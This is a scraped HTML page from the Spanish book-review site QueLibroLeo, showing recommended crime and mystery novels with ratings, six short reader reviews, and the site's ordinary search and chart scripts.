																	<a href="https://quelibroleo.com/reina-roja#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			161 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/reina-roja"><span>REINA ROJA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gomez-jurado-juan">GÓMEZ-JURADO, JUAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-red-purpura">
																	<img src="https://quelibroleo.com/images/libros/9/978/978842/9788420435572.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 539 votos"
							     							     
							     data-id="262329"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-red-purpura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-red-purpura"><span>LA RED PÚRPURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1490954197.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 574 votos"
							     							     
							     data-id="136907"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			88 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-ritos-del-agua-trilogia-de-la-ciudad-blanca-2"><span>LOS RITOS DEL AGUA....</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-saenz-de-urturi-eva">GARCÍA SÁENZ DE URTU...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-perro-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro_1322011319.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 709 votos"
							     							     
							     data-id="1114"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-perro-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-perro-de-los-baskerville"><span>EL PERRO DE LOS BASK...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-princesa-de-hielo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322105073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 1.099 votos"
							     							     
							     data-id="1992"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-princesa-de-hielo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			112 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-princesa-de-hielo"><span>LA PRINCESA DE HIELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada">
																	<img src="https://quelibroleo.com/images/libros/libro_1322013267.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 979 votos"
							     							     
							     data-id="2452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			47 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-misterio-de-la-cripta-embrujada"><span>EL MISTERIO DE LA CR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-tabla-de-flandes">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106136.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.123 votos"
							     							     
							     data-id="2866"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-tabla-de-flandes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-tabla-de-flandes"><span>LA TABLA DE FLANDES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-hijas-del-frio">
																	<img src="https://quelibroleo.com/images/libros/libro_1364340174.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 625 votos"
							     							     
							     data-id="16175"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-hijas-del-frio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			48 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-hijas-del-frio"><span>LAS HIJAS DEL FRÍO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-nena">
																	<img src="https://quelibroleo.com/images/libros/libro-1580897617.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 411 votos"
							     							     
							     data-id="301139"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-nena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			76 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-nena"><span>LA NENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mola-carmen">MOLA, CARMEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-gritos-del-pasado">
																	<img src="https://quelibroleo.com/images/libros/9788496748507.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 634 votos"
							     							     
							     data-id="8582"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-gritos-del-pasado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-gritos-del-pasado"><span>LOS GRITOS DEL PASAD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/lackberg-camilla-camilla-lackberg">LACKBERG, CAMILLA (C...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i">
																	<img src="https://quelibroleo.com/images/libros/libro_1322014387.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.09"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 727 votos"
							     							     
							     data-id="3087"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/entrevista-con-el-vampiro-cronicas-vampiricas-i"><span>ENTREVISTA CON EL VA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/rice-anne">RICE, ANNE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/frankenstein-8">
																	<img src="https://quelibroleo.com/images/libros/libro-1529500912.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.78"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 390 votos"
							     							     
							     data-id="21656"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/frankenstein-8#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			12 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/frankenstein-8"><span>FRANKENSTEIN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/shelley-mary-w">SHELLEY, MARY W.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville">
																	<img src="https://quelibroleo.com/images/libros/libro-1543221241.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.85"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 358 votos"
							     							     
							     data-id="1111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sherlock-holmes-el-signo-de-los-cuatro-el-sabueso-de-los-baskerville"><span>SHERLOCK HOLMES: EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/doyle-sir-arthur-conan">DOYLE, SIR ARTHUR CO...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-corazon-delator">
																	<img src="https://quelibroleo.com/images/libros/libro_1253721452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.39"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,3 / 10 de 238 votos"
							     							     
							     data-id="19035"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-corazon-delator#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-corazon-delator"><span>EL CORAZÓN DELATOR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/poe-edgar-allan">POE, EDGAR ALLAN</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>6 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/raycbang">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>rayco</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="9" title="Su nota: 9/10"></div></div>
								<p>Me ha sorprendido el libro para bien. Totalmente rítmico, va dando giros desde la segunda página y la evolución de los personajes es perfecta.. recomendadisimo</p>
			<b>hace 6 años</b>
							<div class="likes" data-critica="76028">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/pantera-rosa">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>olga</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Entretenido, a ratos algo predecible.</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="73066">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/fletcher">
					<img src="https://quelibroleo.com/images/avatares/Fletcher.jpg" alt="Avatar">
					<span>fletcher</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="4" title="Su nota: 4/10"></div></div>
								<p>Personajes planos, trama insípida, ritmo lento. Le sobran 400 páginas. No lo recomiendo</p>
			<b>hace 7 años</b>
							<div class="likes" data-critica="72049">
					<span  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>0</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/aketza">
					<img src="https://quelibroleo.com/images/avatares/aketza.jpg" alt="Avatar">
					<span>aketza</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="8" title="Su nota: 8/10"></div></div>
								<p>Muy entretenido, es el libro que más se parece a "El ídolo perdido", la mejor novela de estos dos autores.</p>
			<b>hace 9 años</b>
							<div class="likes" data-critica="48730">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/yukka">
					<img src="https://quelibroleo.com/images/avatares/yukka.gif" alt="Avatar">
					<span>raul sanz</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Entretenimiento total. Sencilla, sin pretensiones.</p>
			<b>hace 14 años</b>
							<div class="likes" data-critica="16869">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/ivanreinapareja">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>ivan reina pareja</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="6" title="Su nota: 6/10"></div></div>
								<p>Se nota que son de sus primeros libros pero la historia está muy conseguida.</p>
			<b>hace 16 años</b>
							<div class="likes" data-critica="4288">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/la-ciudad-sagrada";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "4",
                        "porcentaje": "5.48",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "3",
                        "porcentaje": "4.11",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "8",
                        "total": "23",
                        "porcentaje": "31.51",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "12",
                        "porcentaje": "16.44",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "23",
                        "porcentaje": "31.51",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "3",
                        "porcentaje": "4.11",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "4",
                        "total": "3",
                        "porcentaje": "4.11",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "2",
                        "total": "1",
                        "porcentaje": "1.37",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "1",
                        "total": "1",
                        "porcentaje": "1.37",
                        "bullet": "https://quelibroleo.com/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6dc5lzh9r3dw
body_size: 48692
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
